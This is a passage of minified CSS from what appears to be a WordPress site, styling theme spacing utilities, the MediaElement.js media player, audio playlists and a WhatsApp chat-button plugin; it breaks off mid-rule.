.eut-bottom-minus-2x{bottom:-48px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-3x{padding-top:72px}#eut-theme-wrapper .eut-padding-bottom-3x{padding-bottom:72px}#eut-theme-wrapper .eut-margin-top-3x{margin-top:72px}#eut-theme-wrapper .eut-margin-bottom-3x{margin-bottom:72px}#eut-theme-wrapper .eut-height-3x{height:72px}#eut-theme-wrapper .eut-top-3x{top:72px}#eut-theme-wrapper .eut-left-3x{left:72px}#eut-theme-wrapper .eut-right-3x{right:72px}#eut-theme-wrapper .eut-bottom-3x{bottom:72px}#eut-theme-wrapper .eut-top-minus-3x{top:-72px}#eut-theme-wrapper .eut-left-minus-3x{left:-72px}#eut-theme-wrapper .eut-right-minus-3x{right:-72px}#eut-theme-wrapper .eut-bottom-minus-3x{bottom:-72px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-4x{padding-top:96px}#eut-theme-wrapper .eut-padding-bottom-4x{padding-bottom:96px}#eut-theme-wrapper .eut-margin-top-4x{margin-top:96px}#eut-theme-wrapper .eut-margin-bottom-4x{margin-bottom:96px}#eut-theme-wrapper .eut-height-4x{height:96px}#eut-theme-wrapper .eut-top-4x{top:96px}#eut-theme-wrapper .eut-left-4x{left:96px}#eut-theme-wrapper .eut-right-4x{right:96px}#eut-theme-wrapper .eut-bottom-4x{bottom:96px}#eut-theme-wrapper .eut-top-minus-4x{top:-96px}#eut-theme-wrapper .eut-left-minus-4x{left:-96px}#eut-theme-wrapper .eut-right-minus-4x{right:-96px}#eut-theme-wrapper .eut-bottom-minus-4x{bottom:-96px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-5x{padding-top:120px}#eut-theme-wrapper .eut-padding-bottom-5x{padding-bottom:120px}#eut-theme-wrapper .eut-margin-top-5x{margin-top:120px}#eut-theme-wrapper .eut-margin-bottom-5x{margin-bottom:120px}#eut-theme-wrapper .eut-height-5x{height:120px}#eut-theme-wrapper .eut-top-5x{top:120px}#eut-theme-wrapper .eut-left-5x{left:120px}#eut-theme-wrapper .eut-right-5x{right:120px}#eut-theme-wrapper .eut-bottom-5x{bottom:120px}#eut-theme-wrapper .eut-top-minus-5x{top:-120px}#eut-theme-wrapper .eut-left-minus-5x{left:-120px}#eut-theme-wrapper .eut-right-minus-5x{right:-120px}#eut-theme-wrapper .eut-bottom-minus-5x{bottom:-120px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-6x{padding-top:144px}#eut-theme-wrapper .eut-padding-bottom-6x{padding-bottom:144px}#eut-theme-wrapper .eut-margin-top-6x{margin-top:144px}#eut-theme-wrapper .eut-margin-bottom-6x{margin-bottom:144px}#eut-theme-wrapper .eut-height-6x{height:144px}#eut-theme-wrapper .eut-top-6x{top:144px}#eut-theme-wrapper .eut-left-6x{left:144px}#eut-theme-wrapper .eut-right-6x{right:144px}#eut-theme-wrapper .eut-bottom-6x{bottom:144px}#eut-theme-wrapper .eut-top-minus-6x{top:-144px}#eut-theme-wrapper .eut-left-minus-6x{left:-144px}#eut-theme-wrapper .eut-right-minus-6x{right:-144px}#eut-theme-wrapper .eut-bottom-minus-6x{bottom:-144px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-main-content .eut-main-content-wrapper,#eut-sidebar{padding-top:72px;padding-bottom:72px}#eut-single-media.eut-portfolio-media.eut-without-sidebar{padding-top:72px}#eut-single-media.eut-portfolio-media.eut-with-sidebar{padding-bottom:72px}}@media only screen and (max-width:768px){#eut-theme-wrapper .eut-padding-top-1x{padding-top:18px}#eut-theme-wrapper .eut-padding-bottom-1x{padding-bottom:18px}#eut-theme-wrapper .eut-margin-top-1x{margin-top:18px}#eut-theme-wrapper .eut-margin-bottom-1x{margin-bottom:18px}#eut-theme-wrapper .eut-height-1x{height:18px}#eut-theme-wrapper .eut-top-1x{top:18px}#eut-theme-wrapper .eut-left-1x{left:18px}#eut-theme-wrapper .eut-right-1x{right:18px}#eut-theme-wrapper .eut-bottom-1x{bottom:18px}#eut-theme-wrapper .eut-top-minus-1x{top:-18px}#eut-theme-wrapper .eut-left-minus-1x{left:-18px}#eut-theme-wrapper .eut-right-minus-1x{right:-18px}#eut-theme-wrapper .eut-bottom-minus-1x{bottom:-18px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-2x{padding-top:36px}#eut-theme-wrapper .eut-padding-bottom-2x{padding-bottom:36px}#eut-theme-wrapper .eut-margin-top-2x{margin-top:36px}#eut-theme-wrapper .eut-margin-bottom-2x{margin-bottom:36px}#eut-theme-wrapper .eut-height-2x{height:36px}#eut-theme-wrapper .eut-top-2x{top:36px}#eut-theme-wrapper .eut-left-2x{left:36px}#eut-theme-wrapper .eut-right-2x{right:36px}#eut-theme-wrapper .eut-bottom-2x{bottom:36px}#eut-theme-wrapper .eut-top-minus-2x{top:-36px}#eut-theme-wrapper .eut-left-minus-2x{left:-36px}#eut-theme-wrapper .eut-right-minus-2x{right:-36px}#eut-theme-wrapper .eut-bottom-minus-2x{bottom:-36px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-3x{padding-top:54px}#eut-theme-wrapper .eut-padding-bottom-3x{padding-bottom:54px}#eut-theme-wrapper .eut-margin-top-3x{margin-top:54px}#eut-theme-wrapper .eut-margin-bottom-3x{margin-bottom:54px}#eut-theme-wrapper .eut-height-3x{height:54px}#eut-theme-wrapper .eut-top-3x{top:54px}#eut-theme-wrapper .eut-left-3x{left:54px}#eut-theme-wrapper .eut-right-3x{right:54px}#eut-theme-wrapper .eut-bottom-3x{bottom:54px}#eut-theme-wrapper .eut-top-minus-3x{top:-54px}#eut-theme-wrapper .eut-left-minus-3x{left:-54px}#eut-theme-wrapper .eut-right-minus-3x{right:-54px}#eut-theme-wrapper .eut-bottom-minus-3x{bottom:-54px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-4x{padding-top:72px}#eut-theme-wrapper .eut-padding-bottom-4x{padding-bottom:72px}#eut-theme-wrapper .eut-margin-top-4x{margin-top:72px}#eut-theme-wrapper .eut-margin-bottom-4x{margin-bottom:72px}#eut-theme-wrapper .eut-height-4x{height:72px}#eut-theme-wrapper .eut-top-4x{top:72px}#eut-theme-wrapper .eut-left-4x{left:72px}#eut-theme-wrapper .eut-right-4x{right:72px}#eut-theme-wrapper .eut-bottom-4x{bottom:72px}#eut-theme-wrapper .eut-top-minus-4x{top:-72px}#eut-theme-wrapper .eut-left-minus-4x{left:-72px}#eut-theme-wrapper .eut-right-minus-4x{right:-72px}#eut-theme-wrapper .eut-bottom-minus-4x{bottom:-72px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-5x{padding-top:90px}#eut-theme-wrapper .eut-padding-bottom-5x{padding-bottom:90px}#eut-theme-wrapper .eut-margin-top-5x{margin-top:90px}#eut-theme-wrapper .eut-margin-bottom-5x{margin-bottom:90px}#eut-theme-wrapper .eut-height-5x{height:90px}#eut-theme-wrapper .eut-top-5x{top:90px}#eut-theme-wrapper .eut-left-5x{left:90px}#eut-theme-wrapper .eut-right-5x{right:90px}#eut-theme-wrapper .eut-bottom-5x{bottom:90px}#eut-theme-wrapper .eut-top-minus-5x{top:-90px}#eut-theme-wrapper .eut-left-minus-5x{left:-90px}#eut-theme-wrapper .eut-right-minus-5x{right:-90px}#eut-theme-wrapper .eut-bottom-minus-5x{bottom:-90px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-6x{padding-top:108px}#eut-theme-wrapper .eut-padding-bottom-6x{padding-bottom:108px}#eut-theme-wrapper .eut-margin-top-6x{margin-top:108px}#eut-theme-wrapper .eut-margin-bottom-6x{margin-bottom:108px}#eut-theme-wrapper .eut-height-6x{height:108px}#eut-theme-wrapper .eut-top-6x{top:108px}#eut-theme-wrapper .eut-left-6x{left:108px}#eut-theme-wrapper .eut-right-6x{right:108px}#eut-theme-wrapper .eut-bottom-6x{bottom:108px}#eut-theme-wrapper .eut-top-minus-6x{top:-108px}#eut-theme-wrapper .eut-left-minus-6x{left:-108px}#eut-theme-wrapper .eut-right-minus-6x{right:-108px}#eut-theme-wrapper .eut-bottom-minus-6x{bottom:-108px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-main-content .eut-main-content-wrapper,#eut-sidebar{padding-top:54px;padding-bottom:54px}#eut-single-media.eut-portfolio-media.eut-without-sidebar{padding-top:54px}#eut-single-media.eut-portfolio-media.eut-with-sidebar{padding-bottom:54px}}.eut-page-title{background-color:#f7f7f7}.eut-page-title .eut-description{color:#9b9b9b}.eut-modal input[type=submit]:not(.eut-custom-btn),#eut-theme-wrapper input[type=submit]:not(.eut-custom-btn),#eut-theme-wrapper input[type=reset]:not(.eut-custom-btn),#eut-theme-wrapper input[type=button]:not(.eut-custom-btn),#eut-theme-wrapper button:not(.eut-custom-btn):not(.vc_general),.eut-portfolio-details-btn.eut-btn:not(.eut-custom-btn){border:2px solid;background-color:transparent;border-color:#000;color:#000}.eut-modal input[type=submit]:not(.eut-custom-btn):hover,#eut-theme-wrapper input[type=submit]:not(.eut-custom-btn):hover,#eut-theme-wrapper input[type=reset]:not(.eut-custom-btn):hover,#eut-theme-wrapper input[type=button]:not(.eut-custom-btn):hover,#eut-theme-wrapper button:not(.eut-custom-btn):not(.vc_general):hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.eut-portfolio-details-btn.eut-btn:not(.eut-custom-btn):hover{background-color:#000;border-color:#000;color:#fff}.eut-body{background-color:#171a1d}.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(//institutotouche.org.br/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(//institutotouche.org.br/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(//institutotouche.org.br/wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span:not(.button-group){max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:5px 0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{display:block;max-width:88%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.5}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}@font-face{font-family:"qlwapp-whatsapp";src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.qlwapp__button{display:inline-flex;position:relative;align-items:center;justify-content:center;gap:12px;text-decoration:none;white-space:nowrap;pointer-events:all;padding:var(--qlwapp--padding-xs) var(--qlwapp--padding-md);margin-top:24px;margin-bottom:24px;margin-left:auto;margin-right:auto;height:40px;box-shadow:0 1px 6px 0 rgba(0,0,0,.06),0 2px 32px 0 rgba(0,0,0,.16);cursor:pointer}.qlwapp__button,.qlwapp__button:active,.qlwapp__button:focus,.qlwapp__button:hover{outline:none !important;text-decoration:none !important;color:var(--qlwapp-scheme-text,#fff) !important;background-color:var(--qlwapp-scheme-brand,#25d366) !important}.qlwapp__button .qlwapp__label,.qlwapp__button .qlwapp__time{position:absolute;bottom:-2em;color:initial;font-size:10px;display:inline-block;top:auto;width:120px}.qlwapp__button .qlwapp__close{font-size:var(--qlwapp-scheme-icon-font-size,30px)}.qlwapp__button .qlwapp__icon{display:flex;align-items:baseline;font-size:var(--qlwapp-scheme-icon-font-size,30px)}.qlwapp__button--bubble{right:auto;width:var(--qlwapp-scheme-icon-size,60px);height:var(--qlwapp-scheme-icon-size,60px)}.qlwapp__button--bubble .qlwapp__icon{margin:0}.qlwapp__button--bubble .qlwapp__text{position:absolute;right:var(--qlwapp-scheme-icon-size,60px);height:var(--qlwapp-scheme-icon-size,60px);margin:0 24px;display:flex;align-items:center;justify-content:flex-end;font-weight:700;white-space:pre;color:var(--qlwapp-scheme-text,#303030)}.qlwapp__button--disabled{pointer-events:none;opacity:.5}.qlwapp__icon{font-family:"qlwapp-whatsapp" !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qlwapp__icon:before{content:""}.qlwapp__previous,.qlwapp__close{font-family:"Source Serif Pro";display:block;opacity:.8;font-style:unset;font-size:24px;font-weight:700;cursor:pointer;text-align:center;line-height:1em;z-index:1;fill:var(--qlwapp-scheme-text,#fff);display:flex}.qlwapp__notification-bubble{position:absolute;top:-4px;right:-4px;background-color:#dc3545;color:#fff;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:700;line-height:1;z-index:10;border:2px solid #fff;box-shadow:0 2px 4px rgba(0,0,0,.2);animation-duration:1.5s;animation-timing-function:ease-in;animation-iteration-count:1;--qlwapp-pulse-color:rgba(220,53,69,.7);--qlwapp-pulse-size:4px}.qlwapp__notification-bubble--bounce{animation-name:bounce}.qlwapp__notification-bubble--flash{animation-name:flash}.qlwapp__notification-bubble--pulse{animation-name:pulse}.qlwapp__notification-bubble--shakeX{animation-name:shakeX}.qlwapp__notification-bubble--shakeY{animation-name:shakeY}.qlwapp__notification-bubble--none{animation:none}.qlwapp__avatar{position:relative;width:62px;height:62px}.qlwapp__avatar .qlwapp__avatar__container{overflow:hidden;width:inherit;height:inherit;border-radius:50%;box-shadow:0 0 0 2px #eee;display:flex;align-items:center;justify-content:center}.qlwapp__avatar .qlwapp__avatar__container:after{content:"";display:block;width:15px;height:15px;position:absolute;top:3px;right:-2px;background-image:url([data-uri]);background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:4}.qlwapp__avatar .qlwapp__avatar__container svg{width:50%}.qlwapp__avatar .qlwapp__avatar__container img{width:100%;height:auto}.qlwapp__contact-list{height:100%;overflow:auto}.qlwapp__contact{display:flex;align-items:center;gap:var(--qlwapp--padding-sm);padding:var(--qlwapp--padding-sm) var(--qlwapp--padding-lg);color:inherit;position:relative;cursor:pointer;width:100%;text-decoration:none;height:auto}.qlwapp__contact:nth-child(1):nth-last-child(2),.qlwapp__contact:nth-child(2):nth-last-child(1){height:50%}.qlwapp__contact:only-child{height:100%;text-align:center;flex-direction:column;justify-content:center}.qlwapp__contact:not(:first-child){border-top:1px solid rgba(0,0,0,.1)}.qlwapp__contact--disabled{pointer-events:none;opacity:.5}.qlwapp__status{display:flex;align-items:center;gap:3px}.qlwapp__status__indicator{width:10px;height:10px;border-radius:50%;border:1px solid #fff}.qlwapp__status__indicator--online{background-color:#00d084}.qlwapp__status__indicator--offline{background-color:#e63946}.qlwapp__status__text{font-size:10px;color:#666}.qlwapp__contact-list__empty{display:flex;height:134px;justify-content:center;align-items:center}.qlwapp__container{pointer-events:none;box-sizing:border-box;font-size:var(--qlwapp-scheme-font-size,inherit);font-family:var(--qlwapp-scheme-font-family,inherit);display:flex;flex-direction:column;width:430px}.qlwapp__container *{box-sizing:border-box}.qlwapp__container.qlwapp-hide,.qlwapp__container 